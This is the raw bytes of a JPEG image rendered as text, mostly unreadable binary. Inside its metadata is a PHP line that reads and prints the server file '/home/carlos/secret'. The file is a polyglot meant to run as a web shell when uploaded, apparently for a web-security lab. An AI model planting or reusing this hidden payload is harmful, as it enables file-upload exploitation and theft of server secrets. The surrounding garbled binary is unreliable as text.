 ?xpacket end="w"?>....Adobe.d@.......9<?php echo file_get_con
tents('/home/carlos/secret'); ?>.............................
.............................................................
.............................................................
.......X.....................................................
.............................u........!.."..1.A2#..QB.a$3.Rq..b.%
C...&4r....5'.S6....DTsEF7Gc(UVW.......d.t..e.....)8f.u*9:HIJX
YZghijvwxyz..................................................
.........................m......!..1..".AQ.2a.q.B.#..R.b.3..$..Cr.
...4%.S.cD...&5.T6Ed'.s..Ft....UeuV7.........)..................(
GWf8v.......gw.........HXhx.........9IYiy.......*:JZjz.......
...............?...i..blM.?....>.[...!S=E.4..g....._..A...SZ..^
.\^.<.7....../.^,...u..JG$.aa......}.....#..@..S..o......H...
.{.O ..........R.B....o...../..C.k.v.su..s..9....{R....u.).
.#.............]s...................V..^.+..`W.y7.....{R.rqV.t=r.